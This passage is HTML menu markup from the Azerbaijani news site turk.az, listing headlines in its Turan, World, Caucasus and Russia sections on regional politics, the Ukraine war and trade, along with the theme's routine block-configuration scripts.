    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3176";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Tramp İrana təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp İrana təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/tramp-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-irana-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Tramp İrana təşəkkür edib">Tramp İrana təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/viktor-orban-macaristanin-qisa-hazir-oldugunu-b%c9%99yan-edib/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib" ><img class="entry-thumb" src="[data-uri]" alt="Macarıstanın Baş naziri Viktor Orban" title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/orban-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/viktor-orban-macaristanin-qisa-hazir-oldugunu-b%c9%99yan-edib/"  rel="bookmark" title="Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib">Viktor Orban Macarıstanın qışa hazır olduğunu bəyan edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-nato-qrenlandiya-m%c9%99s%c9%99l%c9%99sind%c9%99-biziml%c9%99-danisiqlar-aparir/"  rel="bookmark" class="td-image-wrap " title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-nato-qrenlandiya-m%c9%99s%c9%99l%c9%99sind%c9%99-biziml%c9%99-danisiqlar-aparir/"  rel="bookmark" title="Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır">Tramp: NATO Qrenlandiya məsələsində bizimlə danışıqlar aparır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" class="td-image-wrap " title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Prezidenti Volodimir Zelenski" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/07/zelenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır">Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
